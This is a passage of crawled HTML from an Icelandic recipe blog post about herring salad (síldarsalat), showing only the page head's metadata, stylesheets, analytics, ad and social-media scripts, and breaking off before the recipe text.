

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alberteldar.is/2019/12/28/sildarsalat/
body_size: 37393
content:
<!doctype html >
<html lang="is-IS">
<head>
    <meta charset="UTF-8" />
    <title>Síldarsalat - fljótlegt, auðvelt og gott - Albert eldar</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://alberteldar.is/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.alberteldar.com/wp-content/uploads/2019/02/a.png"><script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://alberteldar.is/2019/12/28/sildarsalat/" />
	<meta property="og:locale" content="is_IS" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Síldarsalat - fljótlegt, auðvelt og gott - Albert eldar" />
	<meta property="og:description" content="Síldarsalat &#8211; fljótlegt, auðvelt og gott Signý bauð til veislu á aðventunni og meðal góðra veitinga var þessa síldarsalat. Einnig bauð Signý upp á lauk-, sveppa- og beikonböku og sérdeilis góða marengstoppa. „Grunnuppskriftin er frá Matthildi Matthíasdóttur söngkonu og matgæðingi en ég staðfærði hana aðeins.&#8221; — SÍLDARSALÖT — SÍLD — RÚGBRAUÐ — SIGNÝ SÆM &#8212; VINSÆLUSTU SÍLDARSALÖTIN &#8212; . [&hellip;]" />
	<meta property="og:url" content="https://alberteldar.is/2019/12/28/sildarsalat/" />
	<meta property="og:site_name" content="Albert eldar" />
	<meta property="article:published_time" content="2019-12-28T16:48:12+00:00" />
	<meta property="article:modified_time" content="2024-12-04T03:37:06+00:00" />
	<meta property="og:image" content="https://alberteldar.is/wp-content/uploads/2019/12/3136A6A9-95C2-48DC-B398-10580DEE8F62.jpeg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="480" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Albert Eiríksson" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Albert Eiríksson" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://alberteldar.is/2019/12/28/sildarsalat/","url":"https://alberteldar.is/2019/12/28/sildarsalat/","name":"Síldarsalat - fljótlegt, auðvelt og gott - Albert eldar","isPartOf":{"@id":"https://alberteldar.is/#website"},"primaryImageOfPage":{"@id":"https://alberteldar.is/2019/12/28/sildarsalat/#primaryimage"},"image":{"@id":"https://alberteldar.is/2019/12/28/sildarsalat/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/12/3136A6A9-95C2-48DC-B398-10580DEE8F62.jpeg?fit=640%2C480&ssl=1","datePublished":"2019-12-28T16:48:12+00:00","dateModified":"2024-12-04T03:37:06+00:00","author":{"@id":"https://alberteldar.is/#/schema/person/b6e83ff227ee43f167d0d0c3fc03b9ec"},"breadcrumb":{"@id":"https://alberteldar.is/2019/12/28/sildarsalat/#breadcrumb"},"inLanguage":"is","potentialAction":[{"@type":"ReadAction","target":["https://alberteldar.is/2019/12/28/sildarsalat/"]}]},{"@type":"ImageObject","inLanguage":"is","@id":"https://alberteldar.is/2019/12/28/sildarsalat/#primaryimage","url":"https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/12/3136A6A9-95C2-48DC-B398-10580DEE8F62.jpeg?fit=640%2C480&ssl=1","contentUrl":"https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/12/3136A6A9-95C2-48DC-B398-10580DEE8F62.jpeg?fit=640%2C480&ssl=1","width":640,"height":480},{"@type":"BreadcrumbList","@id":"https://alberteldar.is/2019/12/28/sildarsalat/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://alberteldar.is/"},{"@type":"ListItem","position":2,"name":"Síldarsalat &#8211; fljótlegt, auðvelt og gott"}]},{"@type":"WebSite","@id":"https://alberteldar.is/#website","url":"https://alberteldar.is/","name":"Albert eldar","description":"Uppskriftir og góð ráð með hollustuna í fyrirrúmi","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://alberteldar.is/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"is"},{"@type":"Person","@id":"https://alberteldar.is/#/schema/person/b6e83ff227ee43f167d0d0c3fc03b9ec","name":"Albert Eiríksson","url":"https://alberteldar.is/author/albert-eiriksson/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Albert eldar &raquo; Straumur" href="https://alberteldar.is/feed/" />
<link rel="alternate" type="application/rss+xml" title="Albert eldar &raquo; Straumur athugasemda" href="https://alberteldar.is/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/alberteldar.is\/wp-includes\/js\/wp-emoji-release.min.js?ver=420c2fb95f5de5b0b17826d4bf721f7a"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='html5-player-vimeo-style-css' href='https://alberteldar.is/wp-content/plugins/html5-video-player/build/blocks/view.css?ver=420c2fb95f5de5b0b17826d4bf721f7a' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://alberteldar.is/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.10' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/10.1.2/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/10.1.2/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/10.1.2/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/10.1.2/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://alberteldar.is/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Barlow%3A400%7CMuli%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CBarlow%3A500%2C400%7CRed+Hat+Display%3A500%2C400&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://alberteldar.is/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://alberteldar.is/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=420c2fb95f5de5b0b17826d4bf721f7a' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.2/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/alberteldar.is\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.2/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.2/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.2/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202549.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5D9KTF2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["alberteldar.is"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5D9KTF2");
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.10.6" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://alberteldar.is/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alberteldar.is/wp-json/wp/v2/posts/30820" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alberteldar.is/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alberteldar.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falberteldar.is%2F2019%2F12%2F28%2Fsildarsalat%2F&#038;lang=is" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alberteldar.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falberteldar.is%2F2019%2F12%2F28%2Fsildarsalat%2F&#038;format=xml&#038;lang=is" />

<!-- This site is using AdRotate v5.17 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- start Simple Custom CSS and JS -->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/26baa716c4ca8eb427895fb20/b251a0ad56064e774c07bf16c.js");</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script src="https://cdn.adnuntius.com/adn.js" async></script>
<script>
window.adn = window.adn || {}; adn.calls = adn.calls || [];
adn.calls.push(function() {
   adn.request({ requestParams: { load: 'lazyRequest', proximity: 50 },adUnits: [
      { auId: '000000000016bfe4', auW: '1018', auH: '360' },
      { auId: '000000000016bfdb', auW: '310', auH: '400', targetId: 'adn-id-hd9xmn1b885j37h8' },
      { auId: '000000000016bfdc', auW: '310', auH: '400', targetId: 'adn-id-zcgfhgtxjkvr17jh' },
      { auId: '000000000016bfdd', auW: '310', auH: '400', targetId: 'adn-id-983q6zgkqsl2pryz' },
      { auId: '000000000016bfde', auW: '310', auH: '400', targetId: 'adn-id-jh9td6c3sxp27h6m' },
      { auId: '000000000016bfdf', auW: '300', auH: '250', targetId: 'adn-id-h7fxgs7p63cdt133' },
      { auId: '000000000016bfe0', auW: '300', auH: '250', targetId: 'adn-id-2tprxmyj8vp980sx' },
      { auId: '000000000016bfe1', auW: '300', auH: '250', targetId: 'adn-id-k3csynqrrc5ykj2j' },
      { auId: '000000000016bfe2', auW: '300', auH: '250', targetId: 'adn-id-x1cnwrm5g805rbbx' },
      { auId: '000000000016bfe3', auW: '300', auH: '250', targetId: 'adn-id-s3khsxyz2q92yc9b' },
      { auId: '000000000016bfe6', auW: '728', auH: '210', targetId: 'adn-id-1fvz87k70fq6scss' },
      { auId: '000000000016bfe7', auW: '728', auH: '210', targetId: 'adn-id-tmrmvlzc51rt26g2' },
      { auId: '000000000016bfe8', auW: '728', auH: '210', targetId: 'adn-id-39hq9kz1wr8s6hbc' },
      { auId: '000000000016bfe5', auW: '1350', auH: '50', targetId: 'adn-id-qd6m5gx0hs6kkj5x' },
      { auId: '000000000016bfe9', auW: '300', auH: '100', targetId: 'adn-id-nqbxp3dxkxkkw53z' },
      { auId: '000000000016bfea', auW: '300', auH: '100', targetId: 'adn-id-t3nwswsjfxytmdcw' },
      { auId: '000000000016bfeb', auW: '300', auH: '100', targetId: 'adn-id-k7n5tjyv1fqqth86' }
   ]});
});
</script>
<script src="https://cdn.adnuntius.com/adn.js" async></script>
<script>
window.adn = window.adn || {}; adn.calls = adn.calls || [];
adn.calls.push(function() {
   adn.request({ requestParams: { load: 'lazyRequest', proximity: 60 },adUnits: [
      { auId: '0000000000170c05', auW: '1018', auH: '360' },
      { auId: '0000000000170c07', auW: '1018', auH: '360', targetId: 'adn-id-q3z7s7tm7r6792t7' }
   ]});
});
</script>

<div id="adn-0000000000170c09" style="display:none"></div>
<script src="https://cdn.adnuntius.com/adn.js" async></script>
<script>window.adn = window.adn || {}; adn.calls = adn.calls || []; adn.calls.push(function() { adn.request({ adUnits: [ {auId: '0000000000170c09', auW: 970, auH: 600 } ]}); });</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-7443329016218611",
          enable_page_level_ads: true
     });
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v3.2&appId=241764579649314&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<meta name="google-site-verification" content="qjaLbN8WQ2GRu17Pmo8S40eciV0oPGP55NoNZ60TW_U" /><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.widget_search {	padding: 20px; background-color: #caafcf; }
.td_block_template_9 .td-block-title::before {background:none !important; }
.widget_search .td-block-title::after {background:none !important; }
.td_block_padding .td-next-prev-wrap {text-align:center;}

.td-meta-align, .td-big-grid-meta, .td-big-grid-post-1 .td-module-meta-info {text-align:center;}
.td-grid-style-1 .td-big-thumb .td-big-grid-meta {width:100% !important; margin:0px !important; }


.footer-text-wrap .block-title, .footer-social-wrap .block-title {display:none;}


/* Contact form submission*/

.td-page-content blockquote p { font-size: 16px !important; color:#333 !important; text-transform:none !important; line-height: 20px !important; text-align:left;}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.166.0" /> <style> #h5vpQuickPlayer { width: 100%; max-width: 100%; margin: 0 auto; } </style> 	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

